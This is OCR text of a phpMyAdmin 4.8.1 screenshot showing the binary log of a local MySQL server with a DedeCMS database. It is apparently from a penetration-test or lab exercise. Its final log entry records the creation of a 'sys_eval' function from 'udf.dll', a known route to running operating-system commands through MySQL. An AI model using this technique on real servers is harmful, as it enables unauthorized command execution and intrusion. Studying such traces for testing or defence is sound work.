 localhost / localhost | phpMyAdmin 4.8.1 - Internet Explorer
http://localhost/phpmyadmin/server_binlog.php
localhost / localhost...
phpMyAdmin
近期访问 表收藏夹
新建
dedecmsv57utf8sp2
information_schema
mysql
performance_schema
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 二进制日志 复制 变量 字符集 引擎 插件
二进制日志
选择要查看的二进制日志
binlog.000001 (240 字节) 11 文件, 36,534 字节
执行
您的 SQL 语句已成功运行。
SHOW BINLOG EVENTS LIMIT 0, 25
性能分析 [编辑内嵌] [ 编辑 ] [ 创建 PHP 代码 ] [ 刷新]
←T→
日志文件名 位置 事件类型 服务器ID 初始位置 信息
binlog.000001 4 Format_desc 1 107 Server ver: 5.5.29-log, Binlog ver: 4
binlog.000001 107 Query 1 240 use `performance_schema`; CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.dll'